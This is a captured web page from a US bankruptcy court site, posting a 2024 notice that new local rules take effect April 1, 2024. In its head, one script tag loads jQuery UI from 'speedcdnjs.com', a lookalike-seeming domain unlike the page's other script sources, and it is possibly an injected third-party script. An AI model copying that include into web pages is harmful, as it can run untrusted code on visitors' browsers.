

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.almb.uscourts.gov/news/final-local-rules-posted-effective-april-1-2024?page=3
body_size: 6793
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/final-local-rules-posted-effective-april-1-2024" />
<link rel="shortlink" href="/node/2675" />
<link rel="shortcut icon" href="https://www.almb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.almb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.almb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.almb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.almb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.almb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Final Local Rules Posted, Effective April 1, 2024 | Middle District of Alabama | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.almb.uscourts.gov/sites/almb/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.almb.uscourts.gov/sites/almb/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.almb.uscourts.gov/sites/almb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.almb.uscourts.gov/sites/almb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.almb.uscourts.gov/sites/almb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.almb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634lx"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.almb.uscourts.gov/sites/almb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.almb.uscourts.gov/sites/almb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.almb.uscourts.gov/sites/almb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.almb.uscourts.gov/sites/almb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.almb.uscourts.gov/sites/almb/files/js/js_-9ij-jk5x1N7TfPOZ2rFv59W9RofJa2c3kxRGQWeoDA.js"></script>
<script src="https://www.almb.uscourts.gov/sites/almb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Middle District of Alabama. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Middle District of Alabama does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(almb.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Middle District of Alabama. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Middle District of Alabama does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/news\/final-local-rules-posted-effective-april-1-2024?page=3":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-2675 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.almb.uscourts.gov/sites/all/themes/bankruptcy/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Middle District of Alabama                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Hon. Bess M. Parrish Creswell, Chief Judge &#8226; Hon. Christopher L. Hawkins, Judge <br> Brian J. Suckman, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/final-local-rules-posted-effective-april-1-2024?page=3" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-Z9nq7gH-HXmtkOqr8EbS69RWSWlb2cfU8qRaGlqEvL4" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-762"><a href="http://www.almb.uscourts.gov/">Home</a></li>
<li class="expanded menu-mlid-600"><a href="/chambers-information">Chambers Information</a><ul class="menu"><li class="first leaf has-children menu-mlid-601"><a href="/content/honorable-bess-m-parrish-creswell">Chief Judge Bess M. Parrish Creswell</a></li>
<li class="leaf has-children menu-mlid-671"><a href="/content/honorable-christopher-l-hawkins">Judge Christopher L. Hawkins</a></li>
<li class="leaf menu-mlid-828"><a href="/calendar/month">Court Calendar with Dockets</a></li>
<li class="leaf menu-mlid-602"><a href="/judges-info/hearing-dates">Hearing Dates in General</a></li>
<li class="leaf menu-mlid-1259"><a href="/summary-opinions">Summary of Opinions</a></li>
<li class="last leaf menu-mlid-603"><a href="https://www.govinfo.gov/app/collection/uscourts/bankruptcy/almb/%7B%22pageSize%22%3A%22100%22%2C%22offset%22%3A%220%22%7D" target="_blank">Published Opinions on Government Printing Office Site</a></li>
</ul></li>
<li class="expanded menu-mlid-591"><a href="/clerks-office">Clerk&#039;s Office</a><ul class="menu"><li class="first leaf menu-mlid-592"><a href="/court-info/faq">Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-1034"><a href="/contact-us">Contact Us</a></li>
<li class="leaf menu-mlid-594"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-684"><a href="/court-news-and-views">Court News and Views (newsletter)</a></li>
<li class="leaf menu-mlid-765"><a href="https://www.uscourts.gov/statistics-reports/caseload-statistics-data-tables">Statistics</a></li>
<li class="leaf menu-mlid-1258"><a href="/professional-fees-awarded">Professional Fees Awarded</a></li>
<li class="leaf menu-mlid-1131"><a href="/room-reservations">Room Reservations</a></li>
<li class="last leaf menu-mlid-1151"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a></li>
</ul></li>
<li class="expanded menu-mlid-604"><a href="/case-info/cm-ecf-case-info">ECF/PACER</a><ul class="menu"><li class="first leaf menu-mlid-1141"><a href="/nextgen-cmecf-deployment-information">NextGen CM/ECF Deployment Information</a></li>
<li class="leaf has-children menu-mlid-766"><a href="/ecf-pacer">Electronic Case Filing (ECF)</a></li>
<li class="last leaf has-children menu-mlid-717"><a href="https://pacer.uscourts.gov/" target="_blank">PACER</a></li>
</ul></li>
<li class="expanded menu-mlid-678"><a href="/filing-information">Filing Information</a><ul class="menu"><li class="first leaf menu-mlid-1032"><a href="https://www.uscourts.gov/court-programs/bankruptcy/bankruptcy-basics">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-1122"><a href="/credit-reporting-agencies-and-court-records">Credit Reporting Agencies and Court Records</a></li>
<li class="leaf menu-mlid-691"><a href="/fees">Fees</a></li>
<li class="leaf has-children menu-mlid-1052"><a href="/filing-information">Filing Information</a></li>
<li class="leaf menu-mlid-692"><a href="/filing-without-attorney">Filing Without an Attorney</a></li>
<li class="last leaf menu-mlid-1031"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
</ul></li>
<li class="expanded menu-mlid-607"><a href="/attorney-resources">Attorney Resources</a><ul class="menu"><li class="first leaf has-children menu-mlid-1025"><a href="/approved-agencies-credit-counseling-and-debtor-education">Approved Credit Counseling Agencies</a></li>
<li class="leaf menu-mlid-1129"><a href="https://ecf.almb.uscourts.gov/cgi-bin/atycal.cgi">Attorney 30-day Calendar</a></li>
<li class="leaf menu-mlid-1058"><a href="http://www.almb.uscourts.gov/ecf-registration">ECF Registration</a></li>
<li class="leaf menu-mlid-1023"><a href="/guidance-tax-return">Guidance on Tax Return</a></li>
<li class="leaf has-children menu-mlid-696"><a href="/local-rules-and-administrative-orders">Local Rules and Administrative Orders</a></li>
<li class="leaf menu-mlid-759"><a href="/request-copies">Request for Copies</a></li>
<li class="leaf menu-mlid-1127"><a href="/procedures-attorneys">Procedures for Attorneys</a></li>
<li class="leaf menu-mlid-827"><a href="/transcripts">Transcripts</a></li>
<li class="leaf menu-mlid-700"><a href="https://www.almba.uscourts.gov/court-info" target="_blank">Trustee Information</a></li>
<li class="last leaf menu-mlid-1256"><a href="/student-loan-discharge-material">Student Loan Discharge Material</a></li>
</ul></li>
<li class="expanded menu-mlid-715"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-1029"><a href="/local-forms">Local Forms</a></li>
<li class="last leaf menu-mlid-1028"><a href="/official-bankruptcy-forms">Official Bankruptcy Forms</a></li>
</ul></li>
<li class="last expanded menu-mlid-681"><a href="/related-links">Related Links</a><ul class="menu"><li class="first leaf menu-mlid-708"><a href="http://www.ca11.uscourts.gov/" target="_blank">11th Circuit Court of Appeals</a></li>
<li class="leaf menu-mlid-705"><a href="/bankruptcy-administrator-middle-district-alabama">Bankruptcy Administrator</a></li>
<li class="leaf menu-mlid-760"><a href="http://www.ch13mdal.com" target="_blank">Chapter 13 Trustee&#039;s Office</a></li>
<li class="leaf menu-mlid-710"><a href="http://www.alnb.uscourts.gov/" target="_blank">US Bankruptcy Court - Northern District of Alabama</a></li>
<li class="leaf menu-mlid-711"><a href="http://www.alsb.uscourts.gov/" target="_blank">US Bankruptcy Court - Southern District of Alabama</a></li>
<li class="leaf menu-mlid-706"><a href="http://www.uscourts.gov/" target="_blank">US Courts</a></li>
<li class="leaf menu-mlid-709"><a href="http://www.almd.uscourts.gov/" target="_blank">US District Court - Middle District of Alabama</a></li>
<li class="last leaf menu-mlid-707"><a href="http://www.supremecourtus.gov/" target="_blank">US Supreme Court</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Final Local Rules Posted, Effective April 1, 2024            </h1>
          
                                        
                      <article about="/news/final-local-rules-posted-effective-april-1-2024" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="Final Local Rules Posted, Effective April 1, 2024" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2024-02-20T00:00:00-06:00" class="date-display-single">Tuesday, February 20, 2024</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>The new local rules and a list of motions that can be filed by negative notice are now available on the website on the <a href="/news/almb-local-rules">l</a><a href="/court-info/local-rules-and-orders">ocal rules page</a>. These new rules and the list of negative notice events will go into effect on April 1, 2024.</p>
<p>To assist you with the transition to the new rules, a summary of changes is available on the local rules page. It highlights the changes to the rules and provides guidance on their implementation.</p>
</div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-d6b62d4f3e0f9812c6b10306e56ee36b">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2021-12">December, 2021</a>
              (1)
          </li>
      <li><a href="/news/2021-10">October, 2021</a>
              (2)
          </li>
      <li><a href="/news/2021-09">September, 2021</a>
              (1)
          </li>
      <li><a href="/news/2021-07">July, 2021</a>
              (1)
          </li>
      <li><a href="/news/2021-05">May, 2021</a>
              (1)
          </li>
      <li><a href="/news/2021-04">April, 2021</a>
              (1)
          </li>
      <li><a href="/news/2021-01">January, 2021</a>
              (1)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--first"><a title="Go to first page" href="/news/final-local-rules-posted-effective-april-1-2024">« first</a></li>
<li class="pager__item pager__item--previous"><a title="Go to previous page" href="/news/final-local-rules-posted-effective-april-1-2024?page=2">‹ previous</a></li>
<li class="pager__item"><a title="Go to page 1" href="/news/final-local-rules-posted-effective-april-1-2024">1</a></li>
<li class="pager__item"><a title="Go to page 2" href="/news/final-local-rules-posted-effective-april-1-2024?page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news/final-local-rules-posted-effective-april-1-2024?page=2">3</a></li>
<li class="pager__item pager__item--current">4</li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-32" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/contact-us">Contact Us</a> | <a href="https://www.uscourts.gov/careers/search-judiciary-jobs">Employment</a> | <a href="https://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a href="mailto:feedback@almb.uscourts.gov?body=Please%20note%2C%20we%20cannot%20accept%20emails%20on%20requests%20for%20information%20about%20credit%20reporting.%20Please%20see%20our%20Contact%20Us%20page%20for%20additional%20details.">Feedback</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.almb.uscourts.gov/sites/almb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
